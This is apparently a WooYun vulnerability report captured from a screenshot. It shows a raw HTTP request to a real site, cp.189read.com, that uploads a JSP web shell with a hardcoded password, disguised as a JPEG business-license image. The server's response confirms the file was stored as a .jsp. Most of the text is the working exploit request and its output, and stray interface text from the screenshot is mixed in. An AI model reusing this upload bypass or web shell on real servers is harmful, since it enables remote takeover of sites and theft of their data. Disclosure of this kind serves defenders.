 POST http://cp.189read.com/tyyd_cpweb/business/upload.action HTTP/1.1
Host: cp.189read.com
Connection: keep-alive
Content-Length: 10241
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://cp.189read.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryST8OolPS8uf11uNE
Referer: http://cp.189read.com/tyyd_cpweb/business/init.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=153331E54F771791B2C26F418817CD7E
------WebKitFormBoundaryST8OolPS8uf11uNE
Content-Disposition: form-data; name="filetype"
businessLicense
------WebKitFormBoundaryST8OolPS8uf11uNE
Content-Disposition: form-data; name="file"; filename="one.mian.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "sqzr";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
38
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Mar 2016 10:41:33 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/JBossWeb-2.0
Content-Language: zh-CN
Content-Length: 4648
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<base href="http://cp.189read.com:80/tyyd_cpweb/">
<title>My JSP 'success.jsp' starting page</title>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="keywords" content="keyword1,keyword2,keyword3">
<meta http-equiv="description" content="This is my page">
<!--
<link rel="stylesheet" type="text/css" href="styles.css">
-->
<script type="text/javascript" src="http://cp.189read.com:80/tyyd_cpweb/js/common/jquery-1.7.2.min.js"></script>
<script type="text/javascript">
$(function() {
var filetype ='businessLicense';
if("otherFile"==filetype){
window.parent.document.getElementById('otherFileList').style.display="inline";
window.parent.document.getElementById('otherFileList').appendChild(document.getElementById('1457088093857'));
var vals = window.parent.document.getElementById('businessLicense').value;
if(vals == '' || vals == null){
window.parent.document.getElementById('businessLicense').value ='1457088093857.jsp';
}else {
window.parent.document.getElementById('businessLicense').value =vals+","+'1457088093857.jsp';
}
var vals2 = window.parent.document.getElementById("oldfilename").value;
www.wooyun.org